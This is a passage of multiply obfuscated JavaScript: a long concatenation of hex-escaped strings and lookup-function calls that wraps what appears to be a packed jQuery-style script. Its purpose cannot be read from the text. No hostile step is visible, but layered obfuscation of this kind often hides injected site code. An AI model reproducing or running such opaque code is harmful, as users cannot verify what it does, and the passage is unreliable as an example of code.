_0x38fcd3('\x30\x78\x64\x36\x37')+'\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x29'+'\x2c\x28\x35\x4c\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x62\x38\x30')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x38\x32\x65')+_0x38fcd3('\x30\x78\x33\x66\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x37\x32\x36')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x31\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x36\x64')+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x33\x33')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x63\x33\x63')+_0x38fcd3('\x30\x78\x39\x32\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x33\x30\x38')+_0x38fcd3('\x30\x78\x33\x61\x62'))+(_0x38fcd3('\x30\x78\x35\x64\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x31\x63\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x36\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x31\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x36\x35')+_0x38fcd3('\x30\x78\x32\x37\x64')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x34\x61\x39')+_0x38fcd3('\x30\x78\x35\x31\x36')+_0x38fcd3('\x30\x78\x39\x65\x33')+_0x38fcd3('\x30\x78\x66\x63\x65')+_0x38fcd3('\x30\x78\x32\x61\x31')+'\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x66\x31')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c'+'\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x66\x33\x32')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x37\x37\x35')+_0x38fcd3('\x30\x78\x39\x63\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x34\x35')+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x38\x66\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+_0x38fcd3('\x30\x78\x31\x30\x63\x62')+_0x38fcd3('\x30\x78\x32\x62\x38')+_0x38fcd3('\x30\x78\x34\x37\x37')+_0x38fcd3('\x30\x78\x63\x31\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x36\x30\x38')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x63\x31\x62')+_0x38fcd3('\x30\x78\x66\x61\x65')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x33\x64\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x30\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x32\x62\x33')+'\x29\x29\x29\x29\x7d\x32\x4a\x28\x31\x68'+_0x38fcd3('\x30\x78\x31\x30\x63\x33')+_0x38fcd3('\x30\x78\x39\x31\x66')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x31\x31\x35\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x37\x32\x39')+_0x38fcd3('\x30\x78\x65\x35\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x63\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x39\x34\x36')+'\x31\x5c\x5c\x5c\x27\x5d\x28\x35\x54\x28'+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x66\x66')+_0x38fcd3('\x30\x78\x39\x39\x39')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x66\x34\x63')+_0x38fcd3('\x30\x78\x35\x39\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x66\x35\x36')+_0x38fcd3('\x30\x78\x37\x36\x36')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30'))+('\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x61'+_0x38fcd3('\x30\x78\x33\x66\x36')+_0x38fcd3('\x30\x78\x32\x35\x64')+_0x38fcd3('\x30\x78\x39\x39\x65')+_0x38fcd3('\x30\x78\x65\x32\x38')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x66\x35\x30')+'\x42\x29\x2c\x34\x38\x3d\x6a\x5b\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x64\x63')+_0x38fcd3('\x30\x78\x64\x61\x39')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x61\x38\x35')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x37\x30\x33')+_0x38fcd3('\x30\x78\x61\x66\x33')+_0x38fcd3('\x30\x78\x37\x33\x30')+_0x38fcd3('\x30\x78\x62\x38\x61')+'\x20\x6b\x3d\x69\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x32\x32\x65')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x37\x35\x31')+_0x38fcd3('\x30\x78\x35\x39\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x30\x65')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x32\x30')+_0x38fcd3('\x30\x78\x31\x32\x34\x66')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x62\x39\x36')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x33\x36\x61')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x37\x30\x33')+_0x38fcd3('\x30\x78\x61\x66\x33')+'\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x38')+_0x38fcd3('\x30\x78\x63\x64\x39')+_0x38fcd3('\x30\x78\x63\x65\x64')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d'+'\x28\x32\x57\x5b\x61\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x37\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+_0x38fcd3('\x30\x78\x65\x36\x33')+_0x38fcd3('\x30\x78\x31\x30\x34\x39')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+'\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29'+'\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x39\x30\x39')+_0x38fcd3('\x30\x78\x39\x35\x30')+_0x38fcd3('\x30\x78\x62\x36\x38')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x32\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x64\x31')+_0x38fcd3('\x30\x78\x61\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x65\x33')+_0x38fcd3('\x30\x78\x65\x34\x33')+'\x7d\x7d\x24\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x38')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x31\x31\x33\x62')+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x62\x34\x38')+_0x38fcd3('\x30\x78\x31\x32\x32\x30')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x34\x39\x37')+_0x38fcd3('\x30\x78\x66\x64\x64')+_0x38fcd3('\x30\x78\x36\x30\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x63')+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x36\x30\x62')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x31\x31\x31\x66'))+(_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+'\x36\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x62')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x62\x38\x35')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x61')+_0x38fcd3('\x30\x78\x33\x63\x65')+_0x38fcd3('\x30\x78\x39\x31\x31')+_0x38fcd3('\x30\x78\x64\x35\x66')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x37\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x62')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x64\x38\x64')+_0x38fcd3('\x30\x78\x31\x30\x39\x64')+_0x38fcd3('\x30\x78\x36\x63\x35')+_0x38fcd3('\x30\x78\x33\x37\x65')+_0x38fcd3('\x30\x78\x35\x39\x62')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x61\x61\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+'\x27\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x65\x35\x64')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x64\x34\x61')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x61\x30\x32')+_0x38fcd3('\x30\x78\x64\x64\x65')+_0x38fcd3('\x30\x78\x38\x34\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x32\x33\x36')+_0x38fcd3('\x30\x78\x35\x66\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x32\x36')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x38\x63\x38')+'\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x66\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x39\x64\x36')+_0x38fcd3('\x30\x78\x65\x39\x64')+_0x38fcd3('\x30\x78\x37\x37\x65')+_0x38fcd3('\x30\x78\x61\x37\x65')+_0x38fcd3('\x30\x78\x39\x34\x66')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x65\x35\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x39\x39\x62')+_0x38fcd3('\x30\x78\x62\x38\x62')+_0x38fcd3('\x30\x78\x33\x32\x35')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x65\x61')+_0x38fcd3('\x30\x78\x33\x61\x64')+_0x38fcd3('\x30\x78\x38\x61\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x37\x37\x63')+_0x38fcd3('\x30\x78\x35\x31\x37')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x35\x63')+_0x38fcd3('\x30\x78\x64\x66\x35')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+_0x38fcd3('\x30\x78\x66\x36\x64')+_0x38fcd3('\x30\x78\x62\x63\x66')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x62\x34\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x6e\x5c'+_0x38fcd3('\x30\x78\x32\x37\x66')+_0x38fcd3('\x30\x78\x34\x32\x61')+_0x38fcd3('\x30\x78\x39\x37\x64')+_0x38fcd3('\x30\x78\x62\x39\x35')+_0x38fcd3('\x30\x78\x64\x33\x64')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x33\x32\x62')+_0x38fcd3('\x30\x78\x38\x61\x39')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x64\x33\x36')+_0x38fcd3('\x30\x78\x31\x31\x38\x66')+_0x38fcd3('\x30\x78\x32\x37\x37'))+(_0x38fcd3('\x30\x78\x62\x66\x36')+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+_0x38fcd3('\x30\x78\x61\x39\x37')+_0x38fcd3('\x30\x78\x36\x63\x32')+_0x38fcd3('\x30\x78\x33\x38\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x66\x66')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x30\x65')+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x63\x64\x39')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x35\x30\x30')+'\x5c\x27\x5d\x28\x29\x2c\x34\x39\x3d\x33'+_0x38fcd3('\x30\x78\x31\x31\x31\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x63\x64\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x31\x34')+_0x38fcd3('\x30\x78\x31\x31\x31\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x65')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x66\x61\x62')+_0x38fcd3('\x30\x78\x66\x39\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x63\x64\x35')+_0x38fcd3('\x30\x78\x64\x66\x62')+_0x38fcd3('\x30\x78\x37\x32\x35')+_0x38fcd3('\x30\x78\x35\x65\x64')+_0x38fcd3('\x30\x78\x32\x38\x37')+_0x38fcd3('\x30\x78\x35\x32\x65')+_0x38fcd3('\x30\x78\x64\x35\x62')+_0x38fcd3('\x30\x78\x35\x65\x64')+_0x38fcd3('\x30\x78\x32\x38\x37')+_0x38fcd3('\x30\x78\x36\x39\x34')+_0x38fcd3('\x30\x78\x61\x61\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x36\x64')+_0x38fcd3('\x30\x78\x64\x38\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x34')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x32\x61\x34')+_0x38fcd3('\x30\x78\x36\x61\x36')+_0x38fcd3('\x30\x78\x62\x31\x63')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x66\x65\x64')+_0x38fcd3('\x30\x78\x39\x32\x63')+_0x38fcd3('\x30\x78\x36\x35\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x33\x5c'+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x35\x61')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29'+_0x38fcd3('\x30\x78\x31\x30\x37\x37')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x32\x30')+_0x38fcd3('\x30\x78\x33\x38\x35')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x66\x66')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+'\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x33'+_0x38fcd3('\x30\x78\x38\x32\x35')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x62\x32\x38')+_0x38fcd3('\x30\x78\x62\x33\x65'))+(_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65'+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x61\x64')+_0x38fcd3('\x30\x78\x62\x38\x66')+_0x38fcd3('\x30\x78\x36\x35\x61')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x65')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x32\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x37\x38')+_0x38fcd3('\x30\x78\x33\x65\x37')+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x35\x32\x37')+_0x38fcd3('\x30\x78\x39\x35\x39')+_0x38fcd3('\x30\x78\x33\x35\x37')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+'\x31\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x35\x35')+'\x5c\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x32\x38\x35')+_0x38fcd3('\x30\x78\x34\x65\x35')+_0x38fcd3('\x30\x78\x62\x33\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x65'+'\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c\x27'+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d'+'\x28\x32\x74\x29\x29\x3a\x62\x5b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x66')+_0x38fcd3('\x30\x78\x66\x37\x62')+_0x38fcd3('\x30\x78\x63\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+'\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x64\x63\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x38\x65\x34')+'\x2b\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c'+_0x38fcd3('\x30\x78\x32\x36\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x66\x66\x35')+_0x38fcd3('\x30\x78\x64\x31\x39')+_0x38fcd3('\x30\x78\x62\x30\x66')+_0x38fcd3('\x30\x78\x61\x37\x62')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x66\x34\x31')+_0x38fcd3('\x30\x78\x63\x64\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x33\x32\x39')+_0x38fcd3('\x30\x78\x31\x31\x37\x64')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x35\x33\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x31\x63')+_0x38fcd3('\x30\x78\x33\x32\x62')+'\x31\x6c\x3b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x66\x34\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x66\x37')+_0x38fcd3('\x30\x78\x31\x31\x36\x37')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x38\x30\x37')+_0x38fcd3('\x3